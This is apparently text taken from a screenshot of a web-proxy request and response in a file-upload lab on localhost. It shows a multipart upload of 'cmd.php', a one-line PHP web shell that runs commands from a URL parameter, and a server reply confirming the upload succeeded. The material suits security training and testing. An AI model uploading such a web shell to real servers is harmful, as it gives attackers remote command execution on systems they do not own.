 Request
Pretty Raw Hex
11 Connection: close
12 Referer: http://localhost:9001/upload31/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------98225338611657908862896003274
21 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------98225338611657908862896003274
29 Content-Disposition: form-data; name="submit"
30
31 Upload
32 -----------------------------98225338611657908862896003274--
33
Search...
Response
Pretty Raw Hex Render
36 </div>
37 </form>
38 </div>
39
40 <p class="alert-success">
File uploaded successfully. <br>
</p>
<img src="uploads/435ed7e9f07f740abf511a62c00eef6e.gif">
</body>
41 </html>
42
43
44 <link rel="stylesheet" href="../static/css/bootstrap.min.css">
45 <link rel="stylesheet" href="../static/css/font-awesome.min.css">
46 <div class="footer text-center navbar-fixed-bottom">